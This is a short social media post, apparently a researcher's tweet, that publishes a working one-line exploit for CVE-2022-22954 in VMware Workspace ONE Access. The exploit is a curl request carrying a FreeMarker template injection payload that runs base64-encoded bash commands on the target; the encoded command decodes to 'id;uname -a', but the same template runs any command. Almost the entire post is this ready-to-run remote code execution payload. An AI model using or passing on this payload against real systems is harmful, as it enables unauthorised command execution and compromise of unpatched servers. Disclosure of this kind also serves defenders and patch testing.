 wvu on Twitter: "Exploit for VMware Workspace ONE Access CVE-2022-22954: curl -kv https://192.168.0.240/catalog-portal/ui/oauth/verify -H "Host: lol" -Gd error= --data-urlencode 'deviceUdid=${"freemarker.template.utility.Execute"?new()("bash -c {eval,$({echo,aWQ7dW5hbWUgLWE=}|{base64,-d})}")}'" / Twitter